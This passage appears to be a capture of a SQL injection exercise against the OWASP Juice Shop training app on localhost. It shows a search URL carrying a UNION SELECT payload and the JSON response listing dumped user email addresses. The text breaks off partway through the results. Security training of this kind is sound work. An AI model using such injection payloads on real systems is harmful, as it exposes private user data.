 localhost:3000/rest/products/search?q=banana%20%27))%20UNION%20SELECT%20id,email,3,4,5,6,7,8,9%20FROM%20users--
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 1,
      "name": "admin@juice-sh.op",
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 2,
      "name": "jim@juice-sh.op",
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 3,
      "name": "bender@juice-sh.op",
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 4,
      "name": "bjoern.kimminich@gmail.com",
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 5,
      "name": "ciso@juice-sh.op",